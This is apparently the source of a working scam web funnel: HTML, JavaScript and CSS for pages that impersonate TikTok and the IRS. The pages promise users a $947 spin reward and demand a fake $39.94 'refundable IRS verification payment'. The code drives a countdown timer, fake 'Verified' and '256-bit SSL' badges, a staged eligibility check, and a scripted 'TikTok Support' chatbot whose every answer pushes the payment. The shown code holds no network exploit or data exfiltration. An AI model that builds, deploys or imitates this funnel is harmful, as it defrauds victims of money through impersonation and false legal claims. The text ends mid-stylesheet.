  <div class=&quot;status-icon-wrap&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><polyline points=&quot;12 6 12 12 16 14&quot;/></svg>
  </div>
  <div class=&quot;status-banner-text&quot;>
    <div class=&quot;status-banner-title&quot;>Action required to release funds</div>
    <div class=&quot;status-banner-sub&quot;>Complete IRS verification within</div>
  </div>
  <div class=&quot;status-banner-timer&quot; id=&quot;urgencyTimer&quot;>14:59</div>
</div>

<!-- BALANCE HERO -->
<div class=&quot;balance-hero anim-in&quot;>
  <div class=&quot;bh-seal&quot;><span class=&quot;seal-dot&quot;></span> Verified</div>
  <div class=&quot;bh-tag&quot;><span class=&quot;dot&quot;></span> Available Balance</div>
  <div class=&quot;bh-amount&quot;><span class=&quot;cur&quot;>$</span><span id=&quot;balanceAmount&quot;>947.00</span></div>
  <div class=&quot;bh-status&quot;>
    <span class=&quot;lock-ico&quot;><svg viewBox=&quot;0 0 24 24&quot;><rect x=&quot;4&quot; y=&quot;11&quot; width=&quot;16&quot; height=&quot;10&quot; rx=&quot;2&quot;/><path d=&quot;M8 11V7a4 4 0 0 1 8 0v4&quot;/></svg></span>
    Awaiting withdrawal confirmation
  </div>
</div>

<!-- IRS REQUIREMENT -->
<div class=&quot;irs-card anim-in&quot;>
  <div class=&quot;irs-header&quot;>
    <div class=&quot;irs-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M3 21h18M3 10h18M5 6l7-3 7 3M4 10v11M20 10v11M8 14v3M12 14v3M16 14v3&quot;/></svg>
    </div>
    <div class=&quot;irs-header-text&quot;>
      <div class=&quot;irs-title&quot;>IRS Payment Requirement</div>
      <div class=&quot;irs-subtitle&quot;>Federal Tax Compliance · Form 1099-MISC</div>
    </div>
  </div>

  <div class=&quot;irs-amount-row&quot;>
    <div>
      <div class=&quot;irs-amount-label&quot;>Amount Due</div>
      <div class=&quot;irs-amount-value&quot;><span class=&quot;cur&quot;>$</span><span id=&quot;irsFeeAmount&quot;>39.94</span></div>
    </div>
    <div class=&quot;refundable-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
      Refundable
    </div>
  </div>

  <div class=&quot;irs-explain&quot;>
    According to U.S. federal tax regulations, a verification payment of <strong>$39.94</strong> is required before the release of your withdrawal totaling <strong id=&quot;totalAmountInline&quot;>$947.00</strong>. This amount is <span class=&quot;accent-strong&quot;>automatically refunded</span> to you within <strong>1 minute</strong> after processing, alongside your full balance.
  </div>
</div>

<!-- WITHDRAWAL SUMMARY -->
<div class=&quot;summary-card anim-in&quot;>
  <div class=&quot;summary-header&quot;>
    <span>Withdrawal Summary</span>
    <a href=&quot;javascript:void(0)&quot; class=&quot;summary-edit&quot; id=&quot;btnEdit&quot; onclick=&quot;window.parent.postMessage({type:'backToOf2'}, '*')&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7&quot;/><path d=&quot;M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z&quot;/></svg>
      Edit
    </a>
  </div>

  <div class=&quot;summary-row&quot;>
    <span class=&quot;summary-label&quot;>Recipient</span>
    <span class=&quot;summary-value&quot; id=&quot;sumName&quot;>—</span>
  </div>
  <div class=&quot;summary-row&quot;>
    <span class=&quot;summary-label&quot;>Method</span>
    <span class=&quot;summary-value&quot; id=&quot;sumMethod&quot;>—</span>
  </div>
  <div class=&quot;summary-row&quot;>
    <span class=&quot;summary-label&quot;>Account</span>
    <span class=&quot;summary-value&quot; id=&quot;sumAccount&quot;>—</span>
  </div>
  <div class=&quot;summary-row&quot;>
    <span class=&quot;summary-label&quot;>Date</span>
    <span class=&quot;summary-value&quot; id=&quot;sumDate&quot;>—</span>
  </div>

  <div class=&quot;summary-row totals&quot;>
    <span class=&quot;summary-label&quot;>Amount to receive</span>
    <span class=&quot;summary-value amount&quot; id=&quot;sumAmount&quot;>$947.00</span>
  </div>
</div>

<!-- RELEASE PROCESS -->
<div class=&quot;steps-card anim-in&quot;>
  <div class=&quot;steps-title&quot;>Release Process</div>

  <div class=&quot;step pending&quot;>
    <div class=&quot;step-num&quot;>1</div>
    <div class=&quot;step-body&quot;>
      <div class=&quot;step-title&quot;>Complete IRS verification payment</div>
      <div class=&quot;step-desc&quot;>$39.94 — required under federal tax regulations (refundable)</div>
    </div>
  </div>

  <div class=&quot;step future&quot;>
    <div class=&quot;step-num&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
    </div>
    <div class=&quot;step-body&quot;>
      <div class=&quot;step-title&quot;>Receive automatic refund</div>
      <div class=&quot;step-desc&quot;>$39.94 verification amount returned within 1 minute</div>
    </div>
  </div>

  <div class=&quot;step future&quot;>
    <div class=&quot;step-num&quot;>3</div>
    <div class=&quot;step-body&quot;>
      <div class=&quot;step-title&quot;>Access your full balance</div>
      <div class=&quot;step-desc&quot;>$947.00 delivered to your account within 3 minutes</div>
    </div>
  </div>
</div>

<!-- SECURITY ROW -->
<div class=&quot;security-row anim-in&quot;>
  <div class=&quot;sec-pill&quot;>
    <div class=&quot;ico&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg></div>
    <div class=&quot;label&quot;>256-bit SSL</div>
    <div class=&quot;sub&quot;>Encrypted</div>
  </div>
  <div class=&quot;sec-pill&quot;>
    <div class=&quot;ico&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg></div>
    <div class=&quot;label&quot;>IRS Verified</div>
    <div class=&quot;sub&quot;>Federal compliance</div>
  </div>
  <div class=&quot;sec-pill&quot;>
    <div class=&quot;ico&quot;><svg viewBox=&quot;0 0 24 24&quot;><circle cx=&quot;12&quot; cy=&quot;12&quot; r=&quot;10&quot;/><polyline points=&quot;12 6 12 12 16 14&quot;/></svg></div>
    <div class=&quot;label&quot;>1-Min Refund</div>
    <div class=&quot;sub&quot;>Guaranteed</div>
  </div>
</div>

<!-- FAQ -->
<div class=&quot;faq-card anim-in&quot;>
  <div class=&quot;faq-head&quot;><span class=&quot;q-icon&quot;>?</span> Common questions</div>

  <div class=&quot;faq-item open&quot;>
    <button class=&quot;faq-q&quot;>
      Why does the IRS require this payment?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Under U.S. federal tax law (1099-MISC), rewards exceeding $600/year are classified as taxable income. The verification payment confirms your identity and tax residency before disbursement.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      When will I receive my refund and balance?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Your $39.94 verification fee is automatically refunded within 1 minute of confirmation. Your $947.00 balance is then sent to your chosen payment method within 3 minutes.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      Is this payment really refundable?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Yes. The $39.94 is a temporary hold required by federal verification — not a fee. Once your identity is confirmed, the full amount returns to your account automatically along with your withdrawal.</div>
  </div>

  <div class=&quot;faq-item&quot;>
    <button class=&quot;faq-q&quot;>
      What happens if I don't complete it in time?
      <span class=&quot;chev&quot;><svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;6 9 12 15 18 9&quot;/></svg></span>
    </button>
    <div class=&quot;faq-a&quot;>Your $947.00 balance will be returned to the rewards pool and you'll need to restart the withdrawal process from the beginning. We recommend completing verification within the 15-minute window.</div>
  </div>
</div>

<!-- LEGAL FOOTER -->
<div class=&quot;legal-footer anim-in&quot;>
  <div class=&quot;legal-badges&quot;>
    <div class=&quot;legal-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z&quot;/></svg>
      SECURE
    </div>
    <div class=&quot;legal-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><rect x=&quot;3&quot; y=&quot;11&quot; width=&quot;18&quot; height=&quot;11&quot; rx=&quot;2&quot;/><path d=&quot;M7 11V7a5 5 0 0 1 10 0v4&quot;/></svg>
      ENCRYPTED
    </div>
    <div class=&quot;legal-badge&quot;>
      <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
      VERIFIED
    </div>
  </div>

  <div class=&quot;footer-brand&quot;>
    <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
    TikTok
  </div>

  <p class=&quot;legal-disclaimer&quot;>
    <strong>© 2026 TikTok Pte. Ltd. All rights reserved.</strong><br>
    This process complies with applicable U.S. federal tax regulations and identity verification requirements under the Internal Revenue Code §6041 (1099-MISC reporting).
  </p>
</div>

<!-- CTA — sticky bottom (always visible) -->
<div class=&quot;cta-sticky&quot; id=&quot;ctaSticky&quot;>
  <button class=&quot;btn-pay&quot; id=&quot;btnPay&quot;>
    Complete IRS Payment &amp; Receive Funds
    <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>
  </button>
  <div class=&quot;cta-refund-note&quot;>
    <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;1 4 1 10 7 10&quot;/><path d=&quot;M3.51 15a9 9 0 1 0 2.13-9.36L1 10&quot;/></svg>
    Refund issued within 1 minute · No hidden fees
  </div>
</div>

<!-- CHATBOT MODAL -->
<div class=&quot;chat-backdrop&quot; id=&quot;chatBackdrop&quot;>
  <div class=&quot;chat-window&quot;>
    <div class=&quot;chat-header&quot;>
      <div class=&quot;chat-avatar&quot;>
        <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
      </div>
      <div class=&quot;chat-info&quot;>
        <div class=&quot;chat-name&quot;>TikTok Support <span class=&quot;verify&quot;></span></div>
        <div class=&quot;chat-status&quot;><span class=&quot;dot&quot;></span> Online · Typically replies instantly</div>
      </div>
      <button class=&quot;chat-close&quot; id=&quot;chatClose&quot; aria-label=&quot;Close chat&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18 6 6 18M6 6l12 12&quot;/></svg>
      </button>
    </div>

    <div class=&quot;chat-body&quot; id=&quot;chatBody&quot;>
      <div class=&quot;chat-msg bot&quot;>👋 Hi! I'm <strong>Sarah</strong> from TikTok Support. I'm here to help you with the IRS verification step.</div>
      <div class=&quot;chat-msg bot&quot;>I see your <strong>$947.00</strong> is ready — just one final step to release it. Any questions? 👇</div>
    </div>

    <div class=&quot;chat-options&quot; id=&quot;chatOptions&quot;>
      <div class=&quot;chat-options-label&quot;>Quick questions</div>
    </div>
  </div>
</div>

<!-- TOAST -->
<div class=&quot;toast&quot; id=&quot;toast&quot;>
  <span id=&quot;toastMsg&quot;>—</span>
</div>

<script>
  // ============ LOAD WITHDRAWAL DATA FROM OF2 ============
  let withdrawal = null;
  try{
    const raw = localStorage.getItem('withdrawal_data');
    if(raw) withdrawal = JSON.parse(raw);
  } catch(e){}

  // Defaults if no data
  if(!withdrawal){
    withdrawal = {
      name: 'Account Holder',
      method: 'Cash App',
      methodKey: 'cashapp',
      amount: 947,
      amountFormatted: '$947.00',
      account: '$account',
      date: new Date().toISOString()
    };
  }

  // ============ POPULATE SUMMARY ============
  function capitalize(s){
    if(!s) return '';
    return s.split(' ').map(w => w.charAt(0).toUpperCase() + w.slice(1).toLowerCase()).join(' ');
  }
  function formatDate(iso){
    const d = new Date(iso);
    const months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
    return months[d.getMonth()] + ' ' + d.getDate() + ', ' + d.getFullYear();
  }
  function generateRef(){
    const chars = 'ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
    let s = 'TT-';
    for(let i = 0; i < 4; i++){
      s += chars[Math.floor(Math.random() * chars.length)];
    }
    s += '-';
    for(let i = 0; i < 4; i++){
      s += chars[Math.floor(Math.random() * chars.length)];
    }
    return s;
  }

  document.getElementById('sumName').textContent = capitalize(withdrawal.name) || 'Account Holder';
  document.getElementById('sumMethod').textContent = withdrawal.method;
  document.getElementById('sumAccount').textContent = withdrawal.account || '—';
  document.getElementById('sumDate').textContent = formatDate(withdrawal.date);
  document.getElementById('sumAmount').textContent = withdrawal.amountFormatted;
  document.getElementById('balanceAmount').textContent = parseFloat(withdrawal.amount).toFixed(2);
  document.getElementById('totalAmountInline').textContent = withdrawal.amountFormatted;

  // IRS fee — fixed $39.94 regardless of withdrawal amount
  const irsFee = 39.94;
  document.getElementById('irsFeeAmount').textContent = irsFee.toFixed(2);

  // ============ URGENCY TIMER (15 min countdown) ============
  let totalSeconds = 14 * 60 + 59;
  const timerEl = document.getElementById('urgencyTimer');
  function tickTimer(){
    if(totalSeconds <= 0){
      timerEl.textContent = '0:00';
      return;
    }
    const m = Math.floor(totalSeconds / 60);
    const s = totalSeconds % 60;
    timerEl.textContent = m + ':' + (s < 10 ? '0' + s : s);
    totalSeconds--;
  }
  tickTimer();
  setInterval(tickTimer, 1000);

  // ============ FAQ ACCORDION ============
  document.querySelectorAll('.faq-q').forEach(q => {
    q.addEventListener('click', () => {
      q.closest('.faq-item').classList.toggle('open');
    });
  });

  // ============ CTA BUTTON ============
  const btnPay = document.getElementById('btnPay');
  const toast = document.getElementById('toast');
  const toastMsg = document.getElementById('toastMsg');

  function showToast(msg){
    toastMsg.textContent = msg;
    toast.classList.add('show');
    clearTimeout(window._t);
    window._t = setTimeout(() => toast.classList.remove('show'), 2400);
  }

  function processPayment(){
    btnPay.disabled = true;
    btnPay.innerHTML = '<span style=&quot;display:inline-flex;align-items:center;gap:8px&quot;>'
      + '<svg width=&quot;16&quot; height=&quot;16&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;3&quot; stroke-linecap=&quot;round&quot;><path d=&quot;M12 2v4M12 18v4M4.93 4.93l2.83 2.83M16.24 16.24l2.83 2.83M2 12h4M18 12h4M4.93 19.07l2.83-2.83M16.24 7.76l2.83-2.83&quot; style=&quot;animation:spin 1s linear infinite;transform-origin:12px 12px&quot;/></svg>'
      + 'Redirecting to secure payment...</span>';
    showToast('Connecting to payment processor...');
  }
  btnPay.addEventListener('click', processPayment);

  // ============ CHATBOT ============
  const chatBackdrop = document.getElementById('chatBackdrop');
  const chatClose = document.getElementById('chatClose');
  const chatBody = document.getElementById('chatBody');
  const chatOptions = document.getElementById('chatOptions');
  const btnHelp = document.getElementById('btnHelp');

  const CTA_HTML = '<a class=&quot;chat-cta&quot; id=&quot;ctaInChat&quot;>Pay IRS fee &amp; receive $947 <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></a>';

  const chatTree = {
    root: {
      options: [
        {id: 'why_fee', label: 'Why is there an IRS fee?'},
        {id: 'refund', label: 'Will I really get my $39.94 back?'},
        {id: 'time', label: 'How long until I receive everything?'},
        {id: 'safe', label: 'Is the payment safe?'},
        {id: 'skip', label: 'Can I skip this step?'},
        {id: 'pay_how', label: 'How do I pay the $39.94?'}
      ]
    },
    why_fee: {
      reply: '🏛 It\'s a U.S. federal requirement (<strong>1099-MISC</strong>). Earnings over $600/year need IRS verification before release. The <strong>$39.94</strong> is fully refundable within 1 minute.',
      cta: true,
      followup: 'Anything else?'
    },
    refund: {
      reply: '💯 Yes! The <strong>$39.94 is automatically refunded</strong> within 1 minute of payment, together with your full <strong>$947.00</strong>. We\'re legally required to verify, not to keep your money.',
      cta: true,
      followup: 'Any other doubts?'
    },
    time: {
      reply: '⚡ Super fast: <strong>1 min</strong> for the refund + <strong>3 min</strong> for your $947.00 to land in your account. Total: under 5 minutes from payment.',
      cta: true,
      followup: 'Want to start now?'
    },
    safe: {
      reply: '🔒 100%. <strong>256-bit SSL</strong> + IRS-compliant processor. Over 2.4M users completed this same verification safely. Your $947 is waiting on the other side.',
      cta: true,
      followup: 'Ready to proceed?'
    },
    skip: {
      reply: '❌ Unfortunately no. The IRS verification is mandatory under federal law for any rewards over $600. <strong>Without it, your $947.00 stays locked.</strong> But remember — the $39.94 comes right back to you 💸',
      cta: true,
      followup: 'Anything else?'
    },
    pay_how: {
      reply: '💳 Just click the red button below. You\'ll be redirected to a <strong>secure payment page</strong> (credit card, Apple Pay, etc.). Takes 30 seconds. Your $947.00 releases right after.',
      cta: true,
      followup: 'Need anything else?'
    }
  };

  function renderChatOptions(){
    chatOptions.innerHTML = '<div class=&quot;chat-options-label&quot;>Quick questions</div>';
    chatTree.root.options.forEach(opt => {
      const btn = document.createElement('button');
      btn.className = 'chat-opt-btn';
      btn.innerHTML = opt.label + ' <span class=&quot;arr&quot;>›</span>';
      btn.onclick = () => handleChatOption(opt);
      chatOptions.appendChild(btn);
    });
  }

  function addChatMsg(text, who){
    const msg = document.createElement('div');
    msg.className = 'chat-msg ' + who;
    msg.innerHTML = text;
    chatBody.appendChild(msg);
    requestAnimationFrame(() => {
      chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
    });
    return msg;
  }

  function showChatTyping(){
    removeChatTyping();
    const t = document.createElement('div');
    t.className = 'chat-typing show';
    t.id = 'chatTypingIndicator';
    t.innerHTML = '<span></span><span></span><span></span>';
    chatBody.appendChild(t);
    requestAnimationFrame(() => {
      chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
    });
  }
  function removeChatTyping(){
    const t = document.getElementById('chatTypingIndicator');
    if(t) t.remove();
  }

  function cleanupOldCtas(){
    document.querySelectorAll('.chat-cta').forEach(el => {
      el.removeAttribute('id');
      el.style.opacity = '0.5';
      el.style.pointerEvents = 'none';
      el.style.animation = 'none';
    });
  }

  function handleChatOption(opt){
    addChatMsg(opt.label, 'user');
    chatOptions.innerHTML = '';
    cleanupOldCtas();

    setTimeout(() => {
      showChatTyping();
      setTimeout(() => {
        removeChatTyping();
        const node = chatTree[opt.id];
        let replyHtml = node.reply;
        if(node.cta) replyHtml += '<br><br>' + CTA_HTML;
        const botMsg = addChatMsg(replyHtml, 'bot');

        const ctaEl = botMsg.querySelector('#ctaInChat');
        if(ctaEl){
          ctaEl.addEventListener('click', e => {
            e.preventDefault();
            chatBackdrop.classList.remove('open');
            // Trigger the pay button click after the chat closes
            setTimeout(() => {
              const payTarget = document.getElementById('btnPay');
              if(payTarget){
                payTarget.scrollIntoView({behavior:'smooth', block:'center'});
                setTimeout(() => payTarget.click(), 400);
              }
            }, 200);
          });
        }

        requestAnimationFrame(() => {
          botMsg.scrollIntoView({behavior:'smooth', block:'end'});
        });

        if(node.followup){
          setTimeout(() => {
            addChatMsg(node.followup, 'bot');
            renderChatOptions();
            requestAnimationFrame(() => {
              chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
            });
          }, 1200);
        }
      }, 1400);
    }, 400);
  }

  btnHelp.addEventListener('click', () => {
    chatBackdrop.classList.add('open');
    if(!chatOptions.children.length || chatOptions.children.length === 1){
      renderChatOptions();
    }
  });
  chatClose.addEventListener('click', () => chatBackdrop.classList.remove('open'));
  chatBackdrop.addEventListener('click', e => {
    if(e.target === chatBackdrop) chatBackdrop.classList.remove('open');
  });
  document.addEventListener('keydown', e => {
    if(e.key === 'Escape' &amp;&amp; chatBackdrop.classList.contains('open')){
      chatBackdrop.classList.remove('open');
    }
  });

  renderChatOptions();
</script>

</body>
</html>
"></iframe>

<div class="elig-loading" id="eligLoading">
  <div class="elig-content">
    <div class="elig-logo">
      <svg viewBox="0 0 24 24" fill="currentColor"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z"/></svg>
    </div>
    <div id="eligCheckingBlock">
      <div class="elig-title">Checking eligibility</div>
      <div class="elig-sub">Please wait while we verify if you qualify for the spin reward.</div>
      <div class="elig-steps">
        <div class="elig-step" data-step="1"><div class="ico"></div><div class="text">Verifying TikTok account</div></div>
        <div class="elig-step" data-step="2"><div class="ico"></div><div class="text">Checking location & device</div></div>
        <div class="elig-step" data-step="3"><div class="ico"></div><div class="text">Reserving your spins</div></div>
      </div>
      <div class="elig-progress"><div class="elig-progress-bar" id="eligProgress"></div></div>
      <div class="elig-progress-text">Secure verification in progress</div>
    </div>
    <div class="elig-success" id="eligSuccess">
      <div class="success-icon">
        <svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></svg>
      </div>
      <div class="success-title">You're eligible!</div>
      <div class="success-desc"><strong>3 free spins</strong> have been reserved for your account. Ready to win up to <strong>$947</strong>?</div>
      <button class="success-btn" id="eligSuccessBtn">
        Start Spinning
        <svg viewBox="0 0 24 24"><path d="M5 12h14M13 5l7 7-7 7"/></svg>
      </button>
    </div>
  </div>
</div>

<script>
const frames = {
  presell: document.getElementById('framePresell'),
  roulette: document.getElementById('frameRoulette'),
  landing: document.getElementById('frameLanding'),
  of2: document.getElementById('frameOf2'),
  of3: document.getElementById('frameOf3')
};
const eligLoading = document.getElementById('eligLoading');
const eligProgress = document.getElementById('eligProgress');
const eligCheckingBlock = document.getElementById('eligCheckingBlock');
const eligSuccess = document.getElementById('eligSuccess');
const eligSuccessBtn = document.getElementById('eligSuccessBtn');
const eligSteps = document.querySelectorAll('.elig-step');

let withdrawalData = null;
let rouletteTotal = 0;

function showFrame(name){
  Object.keys(frames).forEach(k => frames[k].classList.toggle('active', k === name));
  try{ frames[name].contentWindow.scrollTo(0, 0); } catch(e){}
}
function delay(ms){ return new Promise(r => setTimeout(r, ms)); }

async function runEligibilitySequence(){
  eligSteps.forEach(s => s.classList.remove('active','done','visible'));
  eligCheckingBlock.style.display = '';
  eligSuccess.classList.remove('show');
  eligProgress.style.width = '0%';
  eligLoading.classList.add('show');
  Object.keys(frames).forEach(k => frames[k].classList.remove('active'));
  await delay(150);
  for(let i = 0; i < eligSteps.length; i++){
    eligSteps[i].classList.add('visible');
    await delay(100);
  }
  await delay(250);
  const durations = [1400, 1500, 1300];
  const progress = [33, 66, 100];
  for(let i = 0; i < eligSteps.length; i++){
    if(i > 0){
      eligSteps[i-1].classList.remove('active');
      eligSteps[i-1].classList.add('done');
    }
    eligSteps[i].classList.add('active');
    eligProgress.style.width = progress[i] + '%';
    await delay(durations[i]);
  }
  eligSteps[eligSteps.length-1].classList.remove('active');
  eligSteps[eligSteps.length-1].classList.add('done');
  await delay(500);
  eligCheckingBlock.style.display = 'none';
  eligSuccess.classList.add('show');
}

eligSuccessBtn.addEventListener('click', () => {
  eligLoading.classList.remove('show');
  showFrame('roulette');
});

function goToRoulette(){ showFrame('roulette'); }
function goToLanding(data){
  if(data && data.total){
    rouletteTotal = data.total;
    try{ localStorage.setItem('roulette_total', String(data.total)); } catch(e){}
  }
  window.location.href = '/withdrawl.html' + window.location.search
}
function goToOf2(){
  if(withdrawalData){
    try{ frames.of2.contentWindow.localStorage.setItem('withdrawal_data', JSON.stringify(withdrawalData)); } catch(e){}
  }
  showFrame('of2');
}
function backToLanding(){ showFrame('landing'); }
function backToOf2(){
  if(withdrawalData){
    try{
      frames.of2.contentWindow.localStorage.setItem('withdrawal_data', JSON.stringify(withdrawalData));
      frames.of2.contentWindow.location.reload();
    } catch(e){}
    setTimeout(() => showFrame('of2'), 150);
  } else {
    showFrame('of2');
  }
}
async function goToOf3(data){
  withdrawalData = data;
  Object.keys(frames).forEach(k => frames[k].classList.remove('active'));
  try{
    frames.of3.contentWindow.localStorage.setItem('withdrawal_data', JSON.stringify(data));
    frames.of3.contentWindow.location.reload();
  } catch(e){}
  setTimeout(() => showFrame('of3'), 250);
}

window.addEventListener('message', (e) => {
  if(!e.data || typeof e.data !== 'object') return;
  switch(e.data.type){
    case 'goToRoulette': goToRoulette(); break;
    case 'goToLanding': goToLanding(e.data); break;
    case 'goToOf2': goToOf2(); break;
    case 'goToOf3': goToOf3(e.data.data); break;
    case 'backToLanding': backToLanding(); break;
    case 'backToOf2': backToOf2(); break;
  }
});
</script>

</body>
</html>
</file>
<file: pvtarotc/style.css>
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('fonts/poppins-400.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url('fonts/poppins-600.woff2') format('woff2');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url('fonts/poppins-700.woff2') format('woff2');
}

* { box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
html, body { margin: 0; padding: 0; }
body {
  font-family: 'Poppins', sans-serif;
  background: #3008a1;
  color: #ffffff;
  min-height: 100vh;
}

.app-bg {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  min-height: 100vh;
  padding: 28px 20px;
}

.funnel {
  width: 100%;
  max-width: 32rem;
  min-width: 320px;
  display: flex;
  flex-direction: column;
}

.step { display: none; flex-direction: column; gap: 20px; padding-bottom: 24px; }
.step.is-active { display: flex; }

.fh-header { display: flex; align-items: center; justify-content: center; padding-top: 4px; }
.fh-logo { width: 108px; height: auto; }

.fh-progress-wrap { padding: 0 2px; }
.fh-progress-track { width: 100%; height: 8px; border-radius: 999px; background: rgba(255,255,255,0.18); overflow: hidden; }
.fh-progress-fill { height: 100%; width: 0%; background: #0082e6; border-radius: 999px; transition: width .5s ease; }

.fh-title { margin: 0; text-align: center; font-size: 22px; font-weight: 700; line-height: 1.35; }
.fh-title-big { font-size: 24px; }
.fh-title-sm { font-size: 19px; }

.fh-text { margin: 0; text-align: center; font-size: 17px; line-height: 1.5; }

.fh-subtitle { margin: 0; text-align: center; font-size: 17px; line-height: 1.5; padding-bottom: 130px; }

.fh-image { display: flex; justify-content: center; }
.fh-image img { width: 100%; max-width: 380px; height: auto; border-radius: 12px; }

.quiz-list { display: flex; flex-direction: column; gap: 10px; }
.quiz-list-center .quiz-text { text-align: center; }

.quiz-opt {
  display: flex;
  align-items: center;
  gap: 14px;
  width: 100%;
  text-align: left;
  background: rgba(255,255,255,0.08);
  border: 1px solid rgba(255,255,255,0.18);
  border-radius: 14px;
  padding: 14px 16px;
  color: #ffffff;
  font-family: inherit;
  cursor: pointer;
  transition: background .18s ease, border-color .18s ease, transform .12s ease;
}
.quiz-opt:hover { border-color: #0082e6; background: rgba(0,130,230,0.18); }
.quiz-opt:active { transform: scale(0.98); }
.quiz-opt.selected { background: #0082e6; border-color: #ffffff; }

.quiz-emoji { font-size: 26px; line-height: 1; flex-shrink: 0; }
.quiz-text { font-size: 15px; font-weight: 600; line-height: 1.35; }

.fh-cta-fixed {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 30;
  display: flex;
  justify-content: center;
  padding: 24px 20px 28px;
  padding-top: 48px;
  background: linear-gradient(to top, #3008a1 55%, transparent);
  pointer-events: none;
}
.fh-cta-fixed .fh-btn { pointer-events: auto; }

.fh-btn {
  width: 100%;
  max-width: 480px;
  background: #0082e6;
  color: #ffffff;
  border: 2px solid #ffffff;
  border-radius: 14px;
  padding: 18px;
  font-family: inherit;
  font-size: 19px;
  font-weight: 700;
  text-align: center;
  cursor: pointer;
  transition: opacity .5s ease, transform .5s ease;
}
.fh-btn.is-hidden { opacity: 0; pointer-events: none; transform: translateY(10px); }

.pulse { animation: pulse 1s infinite; }
@keyframes pulse {
  0% { transform: scale(.98); }
  50% { transform: scale(1); }
  100% { transform: scale(.98); }
}

/* ===== Step 7 — reveal ===== */
.reveal-wrap { display: flex; flex-direction: column; align-items: center; gap: 22px; padding: 20px 4px 150px; text-align: center; }
.loader-group { display: flex; flex-direction: column; align-items: center; gap: 14px; }
.loader-spin {
  width: 46px; height: 46px;
  border-radius: 50%;
  border: 4px solid rgba(255,255,255,0.25);
  border-top-color: #0082e6;
  animation: spin 0.9s linear infinite;
